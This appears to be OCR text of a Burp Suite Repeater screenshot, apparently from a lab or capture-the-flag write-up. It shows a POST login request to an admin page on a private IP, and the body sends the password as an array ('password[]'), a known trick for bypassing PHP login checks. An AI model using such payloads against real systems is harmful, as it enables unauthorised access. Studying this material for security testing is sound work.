 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger O
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 10.0.2.11
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: it-IT
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.0.2.11
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.11/admin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: keep-alive
15
16 username=admin&password[]=potato